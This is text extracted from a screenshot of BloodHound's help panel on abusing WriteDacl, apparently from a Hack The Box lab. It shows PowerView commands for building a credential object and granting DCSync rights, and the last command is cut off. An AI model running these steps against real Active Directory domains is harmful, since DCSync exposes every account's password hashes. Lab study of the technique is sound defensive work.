 Help: WriteDacl
×
Info Windows Abuse Linux Abuse Opsec Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close